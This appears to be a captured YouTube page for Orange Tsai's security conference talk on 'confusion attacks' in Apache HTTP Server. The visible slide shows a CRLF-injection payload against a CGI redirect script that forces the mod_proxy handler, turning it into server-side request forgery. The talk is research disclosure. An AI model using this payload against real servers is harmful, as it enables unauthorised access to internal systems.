 Handler Confusion: Primitive #2-2
Arbitrary Handler to Full SSRF
• Invoking mod_proxy handler
http://server/cgi-bin/redir.cgi?r=http:// %0d%0a
Location:/ooo %0d%0a
Content-Type:proxy:http://example.com/%3f %0d%0a
%0d%0a
Confusion Attacks: Exploiting Hidden
Semantic Ambiguity In Apache HTTP Server!
- Orange Tsai
ORAN
38:49 / 43:36
CC
Confusion Attacks: Exploiting Hidden Semantic Ambiguity In Apache HTTP Server! - Orange Tsai
OrangeCon
455 subscribers
Subscribe
36
Share
Clip
Save
1.3K views 6 months ago
No description has been added to this video.
...more